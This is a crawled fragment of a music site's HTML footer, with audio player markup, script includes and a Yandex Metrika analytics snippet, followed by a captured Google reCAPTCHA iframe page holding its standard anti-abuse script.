				</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"> <div class="pause_button" style="display:none"> </div> </div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"></a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> </div> <div class="player__length hidden-on-mobile"></div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="https://yastatic.net/share2/share.js" async="async"></script> <script src="/design/default_1/js/main.min.js?v1710483437"   ></script> <script src="/design/default_1/js/share2.js?v1511033230"   ></script> <script>
		if (!('IntersectionObserver' in window)) {
			var script = document.createElement("script");
			script.src = "/design/default_1/js/intersection-observer.js";
			document.getElementsByTagName('head')[0].appendChild(script);
		}
	</script> <script src="/design/default_1/js/lozad.js"></script> <script>
	var observer = lozad(); // lazy loads elements with default selector as '.lozad'
	observer.observe();
	</script> <script> 
		(function (d, w, c) {
			(w[c] = w[c] || []).push(function () {
				try {
					w.yaCounter46938705 = new Ya.Metrika({
						id: 46938705,
						clickmap: true,
						trackLinks: true,
						accurateTrackBounce: true,
						webvisor: true
					});
				} catch (e) {}
			});

			var n = d.getElementsByTagName("script")[0],
				s = d.createElement("script"),
				f = function () {
					n.parentNode.insertBefore(s, n);
				};
			s.async = true;
			s.src = "https://mc.yandex.ru/metrika/watch.js";

			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else {
				f();
			}
		})(document, window, "yandex_metrika_callbacks");
	</script> <noscript> <div> <img src="https://mc.yandex.ru/watch/46938705" style="position:absolute; left:-9999px;" alt="метрика" > </div> </noscript> </body> </html><!--
memory peak usage: 3197016 bytes
page generation time: 0.09661602973938 seconds
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rzrrrDbuz_WxKMaW4u37Tw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769810071096');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>